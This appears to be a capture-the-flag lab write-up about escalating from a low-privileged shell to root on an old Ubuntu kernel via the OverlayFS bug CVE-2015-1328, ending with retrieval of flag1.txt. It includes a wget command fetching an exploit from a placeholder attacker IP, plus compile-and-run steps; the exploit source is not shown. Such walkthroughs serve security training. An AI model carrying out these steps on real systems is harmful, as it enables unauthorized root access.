After gaining initial access to the target as a low-privileged user, the objective was to identify a vulnerability that could be exploited to escalate privileges to root and retrieve sensitive information.
1. Initial Foothold
After obtaining a low-privilege shell on the target, I started local enumeration to identify possible privilege escalation vectors.
uid=1001(karen) gid=1001(karen) groups=1001(karen)2. Enumeration
One of the key findings I came across during enumeration was the linux kernel version:

3.13.0-24This suggested the system might be vulnerable to a known local privilege escalation affecting OverlayFS on Ubuntu systems: CVE-2015–1328.
3. Vulnerability identification
I searched known exploit file at exploitdb and downloaded it on my attacking machine.
4. Exploit Retrieval
I hosted a web server on my attacking device in the directory the exploit is stored and downloaded it on the target's:
python3 -m http.server:8000Target:
wget http://<Attacker-IP>:<PORT>/exploit.cSince the current directory was not writable on the victim pc, I switched to /tmp, which is commonly writable by low-privileged users.
5. Compilation and execution
After confirming gcc is installed on the target with:
which gccI compiled the exploit, made it executable, and ran it successfully. The exploit returned a root shell.
Commands Below:
gcc /tmp/exploit.c -o /tmp/ofc
chmod +x /tmp/ofc
./ofc6. Verification
I confirmed a successful privilege escation with:
idThe output showed
uid=0(root) gid=0(root) groups=0(root),1001(karen)7. Flag
Used find to locate the flag to retrieve it successfully.
find / -name flag1.txtoutput:
/home/matt/flag1.txt